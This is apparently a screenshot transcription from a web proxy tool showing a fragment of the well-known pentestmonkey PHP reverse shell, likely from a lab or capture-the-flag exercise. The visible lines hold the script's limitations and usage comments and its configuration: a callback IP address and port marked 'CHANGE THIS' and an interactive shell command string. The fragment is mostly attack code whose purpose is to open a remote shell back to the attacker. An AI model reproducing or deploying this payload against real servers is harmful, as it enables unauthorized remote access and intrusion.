 Pretty Raw Hex \n
60 //
61 // Limitations
62 // -----------
63 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
64 // Use of stream_select() on file descriptors returned by proc_open() will fail
and return FALSE under Windows.
65 // Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
66 //
67 // Usage
68 // -----
69 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
70
71 set_time_limit (0);
72 $VERSION = "1.0";
73 $ip = '10.10.14.207';  // CHANGE THIS
74 $port = 443;       // CHANGE THIS
75 $chunk_size = 1400;
76 $write_a = null;
77 $error_a = null;
78 $shell = 'uname -a; w; id; /bin/sh -i';
79 $daemon = 0;
80 $debug = 0;
81
82 //
83 // Daemonise ourself if possible to avoid zombies later
84 //